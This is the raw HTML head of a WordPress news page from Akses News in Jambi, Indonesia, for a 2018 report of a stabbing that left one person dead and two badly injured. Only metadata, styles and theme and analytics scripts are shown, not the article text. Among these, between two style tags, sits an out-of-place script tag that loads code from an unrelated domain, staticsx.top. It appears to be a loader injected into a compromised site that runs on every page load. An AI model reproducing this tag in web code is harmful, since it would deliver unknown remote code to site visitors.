

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/
body_size: 24280
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2018-07-06T09:19:02+00:00" />
	<meta property="article:modified_time" content="2018-07-07T22:05:10+00:00" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/","url":"https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/","name":"Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2018-07-06T09:19:02+00:00","dateModified":"2018-07-07T22:05:10+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/2226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=2226' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F06%2F07%2F2018%2Fkorban-penusukan-satu-orang-tewas-dua-orang-luka-parah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F06%2F07%2F2018%2Fkorban-penusukan-satu-orang-tewas-dua-orang-luka-parah%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"e66a64107f","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
